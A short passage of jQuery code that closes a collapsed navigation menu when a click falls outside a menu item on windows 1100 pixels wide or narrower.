            if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 1100) ) {
               jQuery('.navbar-collapse').removeClass('in');
        }})

    });
})(jQuery);